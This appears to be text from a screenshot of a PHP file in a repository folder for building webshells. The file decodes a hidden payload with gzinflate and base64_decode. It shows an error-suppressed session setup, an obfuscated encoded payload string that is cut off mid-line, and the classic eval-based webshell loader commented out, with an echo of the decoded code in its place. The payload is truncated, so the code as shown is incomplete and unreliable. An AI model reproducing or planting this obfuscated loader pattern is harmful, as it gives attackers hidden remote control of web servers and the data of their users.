 Emergency In hack > Old > 02_Webshell 제작 > 02_제작기 > php shell2.php
1 <?php
2
3 @session_start();
4 @set_time_limit(0);
5 @error_reporting(0);
6
7 $code = "dVNtc6I8FP3Or0hZP+B0V0RA3IruWNFabdUqajvdHSchQahIkMRSu9v/vgH3dZ59MgPMvTn33Nz
8 // eval(gzinflate(base64_decode($code)));
9
10 echo (gzinflate(base64_decode($code)));
11
12 ?> Find related code in Hspace